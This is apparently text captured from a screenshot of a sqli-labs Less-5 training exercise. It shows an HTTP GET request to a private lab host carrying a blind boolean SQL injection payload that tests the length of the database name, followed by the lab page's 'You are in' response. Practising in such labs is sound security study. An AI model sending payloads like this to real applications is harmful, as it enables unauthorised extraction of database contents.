 GET
/sqli-labs/Less-5/?id=1%27%20and%20length((select%20database()))%20
<10%20--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
You are in...........
SQLI DUM